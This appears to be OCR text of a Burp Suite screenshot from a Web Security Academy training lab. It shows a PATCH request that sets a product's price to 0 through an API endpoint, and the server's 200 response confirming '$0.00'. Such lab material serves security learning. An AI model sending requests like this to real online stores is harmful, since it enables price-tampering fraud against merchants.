 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a3100f104a8672883fa9712001f0094.web-security-academy.net
3 Cookie: session=dhjL2qCSWlzy66SLAROqqwtR5O1a7cjd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3100f104a8672883fa9712001f0094.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 19
16
17 {
18 "price":0
19 }
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}